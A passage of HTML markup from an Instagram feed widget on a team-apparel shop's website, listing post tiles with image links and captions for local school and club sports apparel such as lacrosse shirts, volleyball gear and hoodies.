        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4Q9wxtu7Jq/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&#038;oe=67567A54" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;}">
            <span class="sbi-screenreader">Darien UA hooded sweatshirts are in stock! Youth a</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien UA hooded sweatshirts are in stock! Youth and adult sizes available!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17967742601687868" data-date="1709408199">
    <div class="sbi_photo_wrap">
